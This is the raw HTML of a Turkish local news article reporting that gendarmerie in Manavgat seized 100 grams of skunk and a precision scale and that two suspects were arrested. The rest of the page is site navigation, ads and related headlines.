

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/asayis/manavgat-ta-100-gram-uyusturucu-ele-gecirildi-2-kisi-tutuklandi-h84249.html
body_size: 13939
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Manavgat&#039;ta 100 gram uyuşturucu ele geçirildi, 2 kişi tutuklandı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/asayis/manavgat-ta-100-gram-uyusturucu-ele-gecirildi-2-kisi-tutuklandi-h84249.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/asayis/manavgat-ta-100-gram-uyusturucu-ele-gecirildi-2-kisi-tutuklandi-h84249.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/asayis/manavgat-ta-100-gram-uyusturucu-ele-gecirildi-2-kisi-tutuklandi-h84249.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1855976824">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=25001041">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=2006885951" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1233542757" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=395608756"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Manavgat&#039;ta 100 gram uyuşturucu ele geçirildi, 2 kişi tutuklandı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/07/manavgat_ta_100_gram_uyusturucu_ele_gecirildi_2_kisi_tutuklandi_h84249_5efd6.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/asayis/manavgat-ta-100-gram-uyusturucu-ele-gecirildi-2-kisi-tutuklandi-h84249.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Manavgat&#039;ta 100 gram uyuşturucu ele geçirildi, 2 kişi tutuklandı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/asayis/manavgat-ta-100-gram-uyusturucu-ele-gecirildi-2-kisi-tutuklandi-h84249.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Manavgat&#039;ta 100 gram uyuşturucu ele geçirildi, 2 kişi tutuklandı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/07/manavgat_ta_100_gram_uyusturucu_ele_gecirildi_2_kisi_tutuklandi_h84249_5efd6.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/07/manavgat_ta_100_gram_uyusturucu_ele_gecirildi_2_kisi_tutuklandi_h84249_5efd6.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Manavgat&#039;ta 100 gram uyuşturucu ele geçirildi, 2 kişi tutuklandı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="af6a3dc33610076f4eaa945a741e98224b3f7eb1" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="84249" title="Manavgat&#039;ta 100 gram uyuşturucu ele geçirildi, 2 kişi tutuklandı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vYXNheWlzL21hbmF2Z2F0LXRhLTEwMC1ncmFtLXV5dXN0dXJ1Y3UtZWxlLWdlY2lyaWxkaS0yLWtpc2ktdHV0dWtsYW5kaS1oODQyNDkuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Manavgat&#039;ta 100 gram uyuşturucu ele geçirildi, 2 kişi tutuklandı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Asayiş</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>19 Temmuz 2023 Çarşamba 19:08</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/07/manavgat_ta_100_gram_uyusturucu_ele_gecirildi_2_kisi_tutuklandi_h84249_5efd6.jpeg" alt="Manavgat&#039;ta 100 gram uyuşturucu ele geçirildi, 2 kişi tutuklandı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="84249" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(84249)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(84249)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(84249)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="84249">
                                                  <p>- Manavgat ilçesinde Kumköy Jandarma ve İstihbarat ekiplerinin Uyuşturucu ticareti yaptığı belirlenen 2 şüphelinin Ilıca Mahallesindeki ikametlerinde yapılan aramada 100 gram skunk maddesi ve hassas terazi ele geçirildi. Uyuşturucu madde imal ve ticareti suçundan gözaltına alınan Alp T.İ. ve Fatih .A.A. isimli şüpheliler, jandarmadaki işlemlerinin ardından çıkarıldıkları mahkeme tarafından tutuklandı.&nbsp;<br />
Ilıca Mahallesi'nde Alp Timuçin İnanç ve Fatih Ahmet Aslan isimli şahısların uyuşturucu ticareti yaptığı bilgisi, Manavgat İlçe Jandarma Komutanlığı Kumköy Jandarma Karakolu ve İstihbarat ekiplerini harekete geçirdi. Jandarma ekipleri tarafından şüphelilerin Ilıca Mahallesindeki ikametlerinde yapılan aramada 8 paket halinde toplam 100 gram skunk uyuşturucu maddesi ve 1 adet hassas terazi ele geçirildi.&nbsp;<br />
Jandarma tarafından gözaltına alınan Alp T.İ. ve Fatih A.A. isimli şüpheliler, işlemlerinin tamamlanmasının ardından çıkarıldıkları mahkeme tarafından uyuşturucu madde imal ve ticareti suçundan tutuklanarak Ilıca Cezaevine teslim edildi. Şüphelilerden Alp T.İ.'nin uyuşturucu ticareti, yaralama ve kişiyi hürriyetinden yoksun bırakma suçlarından suç kaydının bulunduğu bildirildi.&nbsp;</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/gundem/dogru-aday-analizinde-baskan-yucel-i-ornek-gosterdi-h84250.html" title="Doğru aday analizinde başkan Yücel&#039;i örnek..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Doğru aday analizinde başkan Yücel&#039;i örnek...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/kestelspor-milli-oyuncuyu-transfer-etti-2-h84251.html" title="Kestelspor milli oyuncuyu transfer etti"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Kestelspor milli oyuncuyu transfer etti</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-merkezli-sirket-24-bin-kisiyi-tokatladi-h84252.html" title="Alanya merkezli şirket 24 bin kişiyi tokatladı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Alanya merkezli şirket 24 bin kişiyi tokatladı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyanin-sevilen-hocasinin-aci-gunu-h84253.html" title="Alanya’nın sevilen hocasının acı günü"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya’nın sevilen hocasının acı günü</span>
        </a>
            <a href="https://www.alanyaadres.com/siyaset/yilmazdan-chp-ilce-baskan-adaylari-ve-parti-buyuklerine-cagri-h84254.html" title="Yılmaz’dan CHP ilçe başkan adayları ve parti..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Yılmaz’dan CHP ilçe başkan adayları ve parti...</span>
        </a>
            <a href="https://www.alanyaadres.com/saglik/alanyada-bir-ilk-saglikcilara-nrb-egitimi-h84255.html" title="Alanya’da bir ilk! Sağlıkçılara NRB eğitimi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya’da bir ilk! Sağlıkçılara NRB eğitimi</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/antalya-da-kesinlesmis-hapis-cezasiyla-aranan-2-firari-yakalandi-h84256.html" title="Antalya&#039;da kesinleşmiş hapis cezasıyla aranan..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Antalya&#039;da kesinleşmiş hapis cezasıyla aranan...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/antalya-da-jandarma-orman-denetimlerini-siklastirdi-h84257.html" title="Antalya&#039;da jandarma orman denetimlerini sıklaştırdı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Antalya&#039;da jandarma orman denetimlerini sıklaştırdı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/sifir-otomobile-el-altindan-para-alarak-oda-baskanini-bile-dolandirmaya-h84258.html" title="Sıfır otomobile el altından para alarak oda başkanını..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Sıfır otomobile el altından para alarak oda başkanını...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/is-yerlerinde-fren-sesi-kabuslari-oldu-esleri-ise-gondermek-istemiyor-h84259.html" title="İş yerlerinde fren sesi kabusları oldu, eşleri..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">İş yerlerinde fren sesi kabusları oldu, eşleri...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_tapuda_iki_gozalti_h93447_bc561.jpg" alt="Alanya Tapuda iki gözaltı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank" title="Alanya Tapuda iki gözaltı" class="title h4 one-line">Alanya Tapuda iki gözaltı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya Tapuda iki gözaltı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-evde-yanarak-hayatini-kaybetti-h93437.html" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_evde_yanarak_hayatini_kaybetti_h93437_fa5b0.jpg" alt="Alanya&#039;da evde yanarak hayatını kaybetti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-evde-yanarak-hayatini-kaybetti-h93437.html" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank" title="Alanya&#039;da evde yanarak hayatını kaybetti" class="title h4 one-line">Alanya&#039;da evde yanarak hayatını kaybetti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-yayla-evinde-yasamina-son-verdi-h93401.html" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_yayla_evinde_yasamina_son_verdi_h93401_ec2b9.jpg" alt="Alanya&#039;da yayla evinde yaşamına son verdi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-yayla-evinde-yasamina-son-verdi-h93401.html" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank" title="Alanya&#039;da yayla evinde yaşamına son verdi" class="title h4 one-line">Alanya&#039;da yayla evinde yaşamına son verdi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-berbere-silahli-saldiri-h93395.html" title="Alanya&#039;da berbere silahlı saldırı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_berbere_silahli_saldiri_h93395_bcdb7.jpg" alt="Alanya&#039;da berbere silahlı saldırı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-berbere-silahli-saldiri-h93395.html" title="Alanya&#039;da berbere silahlı saldırı"  target="_blank" title="Alanya&#039;da berbere silahlı saldırı" class="title h4 one-line">Alanya&#039;da berbere silahlı saldırı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da berbere silahlı saldırı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/yanginin-faturasi-30-milyon-tl-h93389.html" title="Yangının faturası 30 Milyon TL"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/yanginin_faturasi_30_milyon_tl_h93389_62b40.jpg" alt="Yangının faturası 30 Milyon TL" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/yanginin-faturasi-30-milyon-tl-h93389.html" title="Yangının faturası 30 Milyon TL"  target="_blank" title="Yangının faturası 30 Milyon TL" class="title h4 one-line">Yangının faturası 30 Milyon TL</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Yangının faturası 30 Milyon TL"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
